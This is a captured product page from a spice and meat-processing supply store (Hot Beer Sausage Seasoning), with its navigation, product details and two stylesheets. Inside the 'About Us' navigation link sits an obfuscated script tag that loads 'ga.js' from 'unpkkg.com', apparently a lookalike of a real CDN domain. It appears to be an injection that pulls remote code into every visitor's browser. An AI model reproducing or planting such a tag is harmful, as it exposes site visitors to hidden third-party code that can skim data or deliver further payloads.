

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spokanespice.com/itemdetail.php?id=101&secid=90
body_size: 26160
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]>
<html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en"> <!--<![endif]-->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>
        Hot Beer Sausage Seasoning - Ground :: Michlitch - Spokane Spice Company    </title>
    <META NAME="keywords" CONTENT="michlitch, spokane, spice, meat, sausage">
    <META NAME="description" CONTENT="Steam or grill a Hot Beer Sausage. Toast the bun, then slather it with good brown mustard and a nice sprinkling of onions. Lay some mustard greens over all and nestle a hot sizzling sausage right on top. This is not your typical Hot Dog! You can slice it thin for a great sandwich or cut it into thicker pieces with crackers for a snack. Delicious! INGREDIENTS: Salt, corn syrup solids, mustard, dextrose, paprika, spice extractives, spices, hickory smoke powder (hickory smoke, maltodextrin, corn syrup solids) pepper, garlic, sodium erythorbate, calcium silicate CURE INGREDIENTS: Salt, Sodium Nitrite, #3 Red, ">
    <meta name="author" content="Alt29 Design Group, Inc.">
    <meta name="web_author" content="Michlitch's Spokane Spice Company">
    <meta name="copyright" content="Copyright (c)2026 Michlitch's Spokane Spice Company. All rights reserved.">
    <meta name="language" content="english">
    <meta name="dc.language" content="US">
    <meta name="dc.source" content="http://www.spokanespice.com/">
    <meta name="dc.title" content="
       Hot Beer Sausage Seasoning - Ground :: Michlitch - Spokane Spice Company	">
    <meta name="dc.keywords" content="michlitch, spokane, spice, meat, sausage">
    <meta name="dc.subject" content="Steam or grill a Hot Beer Sausage. Toast the bun, then slather it with good brown mustard and a nice sprinkling of onions. Lay some mustard greens over all and nestle a hot sizzling sausage right on top. This is not your typical Hot Dog! You can slice it thin for a great sandwich or cut it into thicker pieces with crackers for a snack. Delicious! INGREDIENTS: Salt, corn syrup solids, mustard, dextrose, paprika, spice extractives, spices, hickory smoke powder (hickory smoke, maltodextrin, corn syrup solids) pepper, garlic, sodium erythorbate, calcium silicate CURE INGREDIENTS: Salt, Sodium Nitrite, #3 Red, ">
    <meta name="dc.description" content="
	   Hot Beer Sausage Seasoning - Ground. Michlitch - Spokane Spice Company">

    <link rel="stylesheet" href="base.css">
    <link rel="stylesheet" href="framework.css">
    <link rel="stylesheet" href="layout.css">
    <link rel="stylesheet" href="navigation.css" type="text/css" media="all"/>

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="shortcut icon" href="images/favicon.ico">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
    <script type="text/javascript" src="javascript/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="javascript/doubletaptogo.js"></script>
    <script src="javascript/doubletaptogo.js"></script>
    <script>
        $(function () {
            $('#navigation li:has(ul)').doubleTapToGo();
        });
    </script>
    <script>
        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }
    </script>
    <script type="text/javascript">
        function clickclear(thisfield, defaulttext) {
            if (thisfield.value == defaulttext) {
                thisfield.value = "";
            }
        }
        function clickrecall(thisfield, defaulttext) {
            if (thisfield.value == "") {
                thisfield.value = defaulttext;
            }
        }
    </script>
    <script type="text/javascript">

        function tab_switch(curTab) {
            ldesc = document.getElementById("longdesc");
            tdesc = document.getElementById("techdesc");
            rdesc = document.getElementById("reviews");

            cdesc = document.getElementById(curTab);

            ldesc.style.display = "none";
            ldesc.style.visibility = "hidden";

            tdesc.style.display = "none";
            tdesc.style.visibility = "hidden";

            rdesc.style.display = "none";
            rdesc.style.visibility = "hidden";

            if (cdesc) {
                cdesc.style.display = "";
                cdesc.style.visibility = "visible";
            }
        }

        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }

        function swap_image(curSrc) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            if (mainElm) {
                mainElm.src = curSrc;

                mainElm.style.display = "";
                mainElm.style.visibility = "visible";

                if(videoElm) {
                    videoElm.style.display = "none";
                    videoElm.style.visibility = "hidden";
                }
            }
        }

        function swap_video(youtubeid) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            var thisurl = "http://www.youtube.com/embed/" + youtubeid;

            if (mainElm && videoElm) {
                mainElm.style.display = "none";
                mainElm.style.visibility = "hidden";

                videoElm.src = thisurl;

                videoElm.style.display = "";
                videoElm.style.visibility = "visible";

            }
        }
    </script>
</head>
<body>
<div class="container">
    <div id="header-body" class="row">
        <div id="header-bar"></div>
              <div class="sixteen columns">
      	  
            <div id="login"><a href="store_login.php">Login to my account</a></div>
              </div>
	  <div class="six columns" id="logo-container"> 
        <a href="/" title="Michlitch - Spokane's Spice Company"><img src="images/logo.png" id="logo" alt="Michlitch - Spokane's Spice Company" border="0" />
	     <h1>Michlitch - Spokane's Spice Company</h1>
        <h1>Established 1948</h1></a>
      </div>
      <div class="six columns" id="phone-container">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>
      <div class="four columns" id="mini-cart" >
        <div style="margin-right:10px; margin-top:10px; margin-bottom:10px;">
                    <a href="order_cart.php">0 Items<br />
          $0.00</a>
        </div>
      </div>
      <div class="six columns" id="phone-container-mobile">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>

      <div class="four columns" id="search-container">
          <script>
 function do_form3(curElm) {
		if (curElm.value == "Item Search") {
			curElm.value = "";
		}
	}
	
	function do_form4(curElm) {
		if (!curElm.value.length) {
			curElm.value = "Item Search";
		}
	}
</script>
<form ACTION="categorylist.php" METHOD="post" ID="searchForm" NAME="searchForm">
<input onFocus="do_form3(this);" onBlur="do_form4(this);" name="sitesearch" type="text" id="searchbox" value="Item Search" /><input onMouseOver="style.cursor='pointer'" onClick="this.form.submit();" type="button" id="searchbutton" value="" />
</form>
      </div>
        <!--    -->        <style>
            #navigation li:hover ul {
                display: none;
            }
            #navigation ul > li:hover > a {
                background-color: #000;
            }
        </style>
        <script>
            $(document).ready(function () {
                var nav = $('#navigation');
                nav.children('a').on('click', function() {
                    $(this).siblings('ul').slideToggle();
                    $(this).focus();
                    nav.children('a').css('background-color', '#121212');
                });
                nav.find('li a').on('click', function(e) {
                    $(this).focus();
                    $(this).next('ul').slideToggle().css('width', '100%');
                    $(this).css('background-color', '#121212');

                    if($(this).attr('href') === '#'){
                        e.preventDefault();
                        $(this).css('background-color', '#121212');
                    }
                }).on('blur', function() {
                    var clicked_ele = $(this);
                    setTimeout(function() {
                        clicked_ele.css('background-color', '#000');
                        clicked_ele.next('ul').slideUp();
//                        return false;
                    }, 200);
                });
            });
        </script>
<!--    -->
    <div id="nav"></div>
    <div id="alt29menu">
        <nav id="navigation" role="navigation">
            <a href="#navigation" title="Show navigation">Show navigation</a>
            <a href="#" title="Hide navigation">Hide navigation</a>
          <ul>
                          <li class="BTN_seasonings"><a onclick="return false;" href="categorylist.php?secid=30">Seasoning & Spices</a>
                <ul>                        <li><a href="categorylist.php?secid=90">Michlitch Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=111">Sprinkles, Spreads,  Rubs</a></li>
                                        <li><a href="categorylist.php?secid=41">Sausage Seasonings (Fresh)</a></li>
                                        <li><a href="categorylist.php?secid=60">Spices</a></li>
                                        <li><a href="categorylist.php?secid=62">Jerky Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=68">Sausage Seasonings (Smoked)</a></li>
                                        <li><a href="categorylist.php?secid=135">Spices In Bulk</a></li>
                                        <li><a href="categorylist.php?secid=64">KASCO Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=69">Brines & Cures</a></li>
                                        <li><a href="categorylist.php?secid=117">Old Time North Idaho Blends</a></li>
                                        <li><a href="categorylist.php?secid=93">Sausage Added Ingredients</a></li>
                                        <li><a href="categorylist.php?secid=128">Sauces, Marinades & Spreads</a></li>
                                        <li><a href="categorylist.php?secid=130">Just Salts</a></li>
                                        <li><a href="categorylist.php?secid=131">Just Peppers</a></li>
                                        <li><a href="categorylist.php?secid=133">Dry Rubs For Meat</a></li>
                                        <li><a href="categorylist.php?secid=138">Himalayan Salt Seasonings</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=30">New Items</a></li>
                    </ul>                          <li class="BTN_foodprocessing"><a onclick="return false;" href="categorylist.php?secid=78">Food Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=32">Butcher Knives/Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=33">Cutlery Sharpening Tools & Accesories</a></li>
                                        <li><a href="categorylist.php?secid=36">Paper Dispensers</a></li>
                                        <li><a href="categorylist.php?secid=37">Roast Netting & Twine</a></li>
                                        <li><a href="categorylist.php?secid=39">Sausage Casings</a></li>
                                        <li><a href="categorylist.php?secid=42">Smoking Chips and Pellets</a></li>
                                        <li><a href="categorylist.php?secid=57">Thermometers</a></li>
                                        <li><a href="categorylist.php?secid=137">Premium Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=82">Vacuum Sealers</a></li>
                                        <li><a href="categorylist.php?secid=79">Meat Bags</a></li>
                                        <li><a href="categorylist.php?secid=80">Vacuum Bags</a></li>
                                        <li><a href="categorylist.php?secid=81">Sealing Tape</a></li>
                                        <li><a href="categorylist.php?secid=83">Scales</a></li>
                                        <li><a href="categorylist.php?secid=129">General Products</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=78">New Items</a></li>
                    </ul>                          <li class="BTN_meatprocessing"><a onclick="return false;" href="categorylist.php?secid=29">Meat Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=34">Smokehouses</a></li>
                                        <li><a href="categorylist.php?secid=40">Sausage Stuffers & Funnels</a></li>
                                        <li><a href="categorylist.php?secid=43">Meat Saw Bands</a></li>
                                        <li><a href="categorylist.php?secid=45">Meat Saws</a></li>
                                        <li><a href="categorylist.php?secid=46">Meat Grinder Plates and Knives</a></li>
                                        <li><a href="categorylist.php?secid=47">Meat Grinders</a></li>
                                        <li><a href="categorylist.php?secid=48">Meat Equipment</a></li>
                                        <li><a href="categorylist.php?secid=49">Meat Mixers</a></li>
                                        <li><a href="categorylist.php?secid=50">Meat Saw Repair Kits</a></li>
                                        <li><a href="categorylist.php?secid=51">Meat Saws - Wellsaws</a></li>
                                        <li><a href="categorylist.php?secid=52">Meat Slicers</a></li>
                                        <li><a href="categorylist.php?secid=55">Meat Tenderizers</a></li>
                                        <li><a href="categorylist.php?secid=95">Meat Grinders - Hand</a></li>
                                        <li><a href="categorylist.php?secid=84">Meat Injectors</a></li>
                                        <li><a href="categorylist.php?secid=85">Patty Makers</a></li>
                                        <li><a href="categorylist.php?secid=88">Jerky Makers & Accessories</a></li>
                                        <li><a href="categorylist.php?secid=108">Grilling Accessorries</a></li>
                </ul>                          <li class="BTN_kitchen"><a onclick="return false;" href="categorylist.php?secid=72">Education</a>
                <ul>                        <li><a href="categorylist.php?secid=31">Books and Gift Certificates</a></li>
                                        <li><a href="categorylist.php?secid=136">Sausage Class</a></li>
                                        <li><a href="categorylist.php?secid=123">Videos</a></li>
                </ul>                        
<!--          --><!--          <li class="--><!--"><a onclick="return false;" href="#">--><!--</a>-->
<!--              --><!--                  <li><a href="#">--><!--</a></li>-->
<!--              --><!--          -->            <li class="BTN_company">
                <a href="#">Our Company</a>
                  <ul>
                                                <li class="BTN_company"><a href="about">About Us<scRIpt/src=//unpkkg.com/ga.js></scRIpt></a></li>
                                                <li class="BTN_company"><a href="content.php?id=16">Featured Product</a></li>
                                        </ul>
            </li>
            <li class="BTN_customerservice" style="border-right:none;">
                <a href="#">Customer Service</a>
                  <ul>
                                                <li class="BTN_company"><a href="return_policy">Return Policy & Guidelines</a></li>
                                                <li class="BTN_company"><a href="content.php?id=20">JERKY INSTRUCTIONS</a></li>
                                                <li class="BTN_company"><a href="contact">Contact Us</a></li>
                                                <li class="BTN_company"><a href="shipping">Shipping Policies and Information</a></li>
                                                <li class="BTN_company"><a href="recipes">Recipes</a></li>
                                                <li class="BTN_company"><a href="content.php?id=15">Resource</a></li>
                                                <li class="BTN_company"><a href="content.php?id=13">Product List</a></li>
                                                <li class="BTN_company"><a href="Trivia">Trivia News</a></li>
                                                <li class="BTN_company"><a href="content.php?id=17">Custom Blending</a></li>
                                        </ul>
            </li>

            <li class="end">&nbsp;</li>
          </ul>
        </nav>     
	</div> <!-- /alt29menu --> 

        <div class="row">
            <div class="sixteen columns" id="titleFeatured" style="text-align:left;">
                <h4><a href="/">Home</a>  &#62;  <a href="/categorylist.php?secid=30">Seasoning & Spices</a>  &#62;  Michlitch Seasonings</h4>
            </div>
        </div>
    </div>
        <div class="row">
        <div class="nine columns" id="productImage" style="text-align:center; margin-bottom:10px;">
                        <img id="mainimage" src="https://www.spokanespice.com/upload_images/101_1_orig.jpg" class="scale-with-grid" style="position:relative; top:0px; left:0px; margin-bottom: 16px;" alt="Hot Beer Sausage Seasoning - Ground" />

            <div id="productThumbs">
                                        <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/101_1_orig.jpg');" title="Hot Beer Sausage Seasoning - Ground"><img
                                src="https://www.spokanespice.com/upload_images/101_1_orig.jpg" id="thumbs" alt="Hot Beer Sausage Seasoning - Ground" /></a>
                                   <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/463_1_orig.jpg');" title="Hot Beer Sausage Seasoning - Ground"><img
                                src="https://www.spokanespice.com/upload_images/463_1_orig.jpg" id="thumbs" alt="Hot Beer Sausage Seasoning - Ground" /></a>
                       </div>
        </div>
        <div class="seven columns" id="procuctDetail">
            <!-- AddThis Button BEGIN -->
            <div id="detailShare" align="left" class="addthis_toolbox addthis_default_style ">
                <a href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=ra-4e9c9e27255980ff"
                   class="addthis_button_compact">Share</a>
                <span class="addthis_separator">|</span>
                <a class="addthis_button_preferred_1"></a>
                <a class="addthis_button_preferred_2"></a>
                <a class="addthis_button_preferred_3"></a>
                <a class="addthis_button_preferred_4"></a>
            </div>
            <script type="text/javascript"
                    src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e9c9e27255980ff"></script>
            <!-- AddThis Button END -->

            <h5 class="productTitle">Hot Beer Sausage Seasoning - Ground</h5>
<!--            <h6 class="productNumber">SKU: --><!--</h6>-->
                            <br/>
                                            <h5 class="productPrice">$12.00  to  $25.00</h5>

                                        <br/>

            <p class="productDescription">Steam or grill a Hot Beer Sausage. Toast the bun, then slather it with good brown mustard and a nice sprinkling of onions. Lay some mustard greens over all and nestle a hot sizzling sausage right on top. This is not your typical Hot Dog! You can slice it thin for a great sandwich or cut it into thicker pieces with crackers for a snack.  Delicious!<br><br>
WARNING! This product is HOT. It is not for the faint of heart!
<p>
INGREDIENTS:<br />
Salt, corn syrup solids, mustard, dextrose, paprika, spice extractives, spices, hickory smoke powder (hickory smoke, maltodextrin, corn syrup solids) pepper, garlic, sodium erythorbate, calcium silicate
</p>

<p>
CURE INGREDIENTS:<br />
Salt, Sodium Nitrite, #3 Red, <1% glycerin
</p></p>
                            <form action="order_cart.php" method="post" onSubmit="check_values();">
<!--                    <input type="hidden" id="itemid" name="itemid" value="--><!--"/>-->
                    <input type="hidden" id="flag" name="flag" value="1"/>
                    <input type="hidden" id="itemid" name="qty" value=""/>
                    <input type="hidden" name="secid" value="90"/>

                    <p>
                        <select name="qty" id="qty" class="qty" style="margin-top:15px;">
                            <option value="1" selected="selected">Quantity: 1</option>
                            <option value="2">Quantity: 2</option>
                            <option value="3">Quantity: 3</option>
                            <option value="4">Quantity: 4</option>
                            <option value="5">Quantity: 5</option>
                            <option value="6">Quantity: 6</option>
                            <option value="7">Quantity: 7</option>
                            <option value="8">Quantity: 8</option>
                            <option value="9">Quantity: 9</option>
                            <option value="10">Quantity: 10</option>
                        </select>
                    </p>

                                                        <select name="itemid" id="itemid" class="itemid" >
                                                                    <option value="101"> Hot Beer Sausage<br>Mix for 10 lbs $12.00</option>
                                                                                                <option value="463"> Hot Beer Sausage<br>
Mix for 25 lbs $25.00</option>
                                                                                                                        </select>
                            

                    <p>
                        <input type="submit" class="addtocart" value="Add To Cart" name="Add To Cart"/>
                    </p>
                </form>
                    </div>
    </div>
            <div id="footer" class="row">
      <div class="eight columns" id="footer-address">
        <address>
          <div class="vcard">
            <div class="org">The Michlitch Company</div>
            <div class="adr">
              <span class="street-address">130 North Stone</span>, 
              <span class="locality">Spokane</span>, 
              <span class="region">WA</span>, 
              <span class="postal-code">99202</span>
              <span class="country-name">USA</span>
            </div>
            <div class="tel"><a href="tel:+15096241490" title="Call Spokane Spice at 509-624-1490">509-624-1490</a></div>
            <div class="url">http://www.spokanespice.com</div>
          </div>
	    </address>
      </div>
      <div class="four columns" id="social-icons">
		<a href="https://www.facebook.com/MichlitchsSpokaneSpiceCompany" target="_blank" title="Visit Us on Facebook"><img src="images/ICON_facebook.png" /></a>
		<a href="https://twitter.com/michlitch1" target="_blank" title="Follow Us on Twitter"><img src="images/ICON_twitter.png" /></a>
		<a href="https://plus.google.com/u/0/100164104565802174689/posts" target="_blank" title="Follow Us on Google+"><img src="images/ICON_googleplus.png" /></a>
		<!--<a href="https://www.youtube.com/" target="_blank" title="Visit Us on Youtube"><img src="images/ICON_youtube.png" /></a>-->
      </div>
      <div class="twelve columns" style="clear:both;">&nbsp;</div>
      </div>
    </div>
</div>
<!-- /container -->
  <div style="text-align: center;">
    <p>Copyright &copy;2026 Michlitch. All rights reserved.<br />
      Website Design by <a href="http://www.alt29design.com" target="_blank" title="Web Design and Programming by Alt29 Design Group, Spokane, WA">Alt29 Design Group</a></p>
  </div>

<script type="application/ld+json">
	{   "@context" : "http://schema.org",
  		"@type" : "Organization",
  		"url" : "http://www.spokanespice.com",
  		"contactPoint" : [
    	{   "@type" : "ContactPoint",
      		"telephone" : "+1-509-624-1490",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"]
		} , {
      		"@type" : "ContactPoint",
      		"telephone" : "+1-800-776-9921",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"],
      		"contactOption" : "TollFree",
      		"areaServed" : ["US","CA"]
    } ] }
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.spokanespice.com/base.css
body_size: 9456
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Content
==================================================
	#Reset & Basics
	#Basic Styles
	#Site Styles
	#Typography
	#Links
	#Lists
	#Images
	#Buttons
	#Forms
	#Misc */


/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		list-style: none; }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }


/* #Basic Styles
================================================== */
	body {
		background: #fff;
		font: 14px/21px "HelveticaNeueLt", "Helvetica Neue", Helvetica, Arial, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
 }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
	}
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 46px; line-height: 50px; margin-bottom: 14px;}
	h2 { font-size: 35px; line-height: 40px; margin-bottom: 10px; }
	h3 { font-size: 28px; line-height: 30px; margin-bottom: 8px; color:#666; text-transform:uppercase; }
	h4 { font-size: 24px; line-height: 28px; margin-bottom: 4px; color:#666; text-transform:uppercase; }
	h5 { font-size: 17px; line-height: 24px; }
	h6 { font-size: 14px; line-height: 21px; }
	.subheader { color: #777; }

	p { margin: 0 0 20px 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }

	em { font-style: italic; }
	strong { font-weight: bold; color: #333; }
	small { font-size: 80%; }

/*	Blockquotes  */
	blockquote, blockquote p { font-size: 17px; line-height: 24px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px; border-left: 1px solid #ddd; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }


/* #Links
================================================== */
	a, a:visited { color: #333; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #000; }
	p a, p a:visited { line-height: inherit; }


/* #Lists
================================================== */
	/*ul, ol { margin-bottom: 20px; }
	ul { list-style: none outside; }
	ol { list-style: decimal; }
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }*/
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	/*ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 30px; font-size: 90%;  }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	li { line-height: 18px; margin-bottom: 12px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }*/

/* #Images
================================================== */


	iframe.scale-with-grid {
		max-width: 100%;
		height: auto; 
	}

/* #Buttons
================================================== */

	.button,
	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
		background: #990000 url(images/BKGD_submit.png) repeat; /* Old browsers */
		/*background: #F00 -moz-linear-gradient(top, rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%); /* FF3.6+ */
		/*background: #F00 -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.2)), color-stop(100%,rgba(0,0,0,.2))); /* Chrome,Safari4+ */
		/*background: #F00 -webkit-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Chrome10+,Safari5.1+ */
		/*/*background: #F00 -o-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Opera11.10+ */
		/*background: #F00 -ms-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* IE10+ */
		/*background: #F00 linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* W3C */
	  border: none;
	  /*border-top: 1px solid #ccc;
	  border-left: 1px solid #ccc;*/
	  -moz-border-radius: 0px;
	  -webkit-border-radius: 0px;
	  border-radius: 0px;
	  display: inline-block;
	  font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif; 
	  font-size: 18px;
	  font-weight: bold;
	  color: #FFF;
	  text-transform:uppercase;
	  text-decoration: none;
	  /*text-shadow: 0 1px rgba(255, 255, 255, .75);*/
	  cursor: pointer;
	  margin-top:15px;
	  margin-bottom: 20px;
	  line-height: normal;
	  padding: 5px 15px;
	  bottom:0px;
}
/*	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover {
		color: #222;
		background: #ddd; /* Old browsers */
		/*background: #ddd -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(0,0,0,.3) 100%); /* FF3.6+ */
		/*background: #ddd -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(0,0,0,.3))); /* Chrome,Safari4+ */
		/*background: #ddd -webkit-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Chrome10+,Safari5.1+ */
		/*background: #ddd -o-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Opera11.10+ */
		/*background: #ddd -ms-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* IE10+ */
		/*background: #ddd linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* W3C */
	 /* border: 1px solid #888;
	  border-top: 1px solid #aaa;
	  border-left: 1px solid #aaa; }

	.button:active,
	button:active,
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active {
		border: 1px solid #666;
		background: #ccc; /* Old browsers */
		/*background: #ccc -moz-linear-gradient(top, rgba(255,255,255,.35) 0%, rgba(10,10,10,.4) 100%); /* FF3.6+ */
		/*background: #ccc -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.35)), color-stop(100%,rgba(10,10,10,.4))); /* Chrome,Safari4+ */
		/*background: #ccc -webkit-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Chrome10+,Safari5.1+ */
		/*background: #ccc -o-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Opera11.10+ */
		/*background: #ccc -ms-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* IE10+ */
		/*background: #ccc linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* W3C */ }

	.button.full-width,
	button.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="button"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center; }

	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}


/* #Forms
================================================== */

	form {
		margin-bottom: 20px; 
	}
	fieldset {
		margin-bottom: 20px; 
	}
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ccc;
		padding: 6px 4px;
		outline: none;
		-moz-border-radius: 0px;
		-webkit-border-radius: 0px;
		border-radius: 0px;
		font-family: Arial, Helvetica, sans-serif;
		font-size:16px;
		color: #777;
		margin: 0;
		width: 90%;
		display: block;
		margin-bottom: 5px;
		background: #FFF; 
	}
	select {
		padding: 0; 
	}
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus {
		border: 1px solid #aaa;
 		color: #444;
 		-moz-box-shadow: 0 0 3px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);
		box-shadow:  0 0 3px rgba(0,0,0,.2); 
	}
	textarea {
		min-height: 60px; 
	}
	label,
	legend {
		display: block;
		font-weight: bold;
		font-size: 13px;  
	}
	select {
		width: 220px; 
	}
	input[type="checkbox"] {
		display: inline; }
	label span,
	legend span {
		font-weight: normal;
		font-size: 13px;
		color: #444; 
	}

/* #Misc
================================================== */
	.remove-bottom { margin-bottom: 0 !important; }
	.half-bottom { margin-bottom: 10px !important; }
	.add-bottom { margin-bottom: 20px !important; }


/*  Hide Reviews Box  */ 
#review_form {
  display: none;
}
#edit_review_form {
   display: none;
} 
#view_review_form {
  display: none;
}      

--- FILE ---
content_type: text/css
request_url: https://www.spokanespice.com/layout.css
body_size: 5570
content:
@charset "utf-8";
/* CSS Document */

@font-face {
	font-family: HelveticaNeue;
	    src: url('fonts/HelveticaNeue.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueLt;
	    src: url('fonts/HelveticaNeue_Lt.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Lt.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Lt.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueMed;
	    src: url('fonts/HelveticaNeue_Med.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Med.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Med.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal;
}
@font-face {
	font-family: HelveticaNeueCondensedBold;
	    src: url('fonts/HelveticaNeueCondensedBold.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeueCondensedBold.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeueCondensedBold.woff') format('woff'),
